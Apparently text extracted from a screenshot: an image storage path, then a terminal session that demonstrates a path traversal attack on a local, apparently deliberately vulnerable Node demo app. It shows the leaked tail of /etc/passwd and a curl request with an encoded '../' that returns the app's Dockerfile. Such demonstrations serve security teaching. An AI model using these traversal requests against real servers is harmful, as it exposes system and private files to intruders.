 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/bin/false
node:x:1000:1000::/home/node:/bin/bash
simonmaple@MacBook-Pro exploits % curl http://localhost:3001/public/%2e%2e/Dockerfile
FROM node:12.4.0-slim
RUN mkdir /usr/src/goof
RUN mkdir /tmp/extracted_files
COPY . /usr/src/goof
WORKDIR /usr/src/goof
RUN npm update
RUN npm install
RUN apt-get update
RUN apt-get -y install httpie
EXPOSE 3001
EXPOSE 9229
ENTRYPOINT ["npm", "start"]
simonmaple@MacBook-Pro exploits %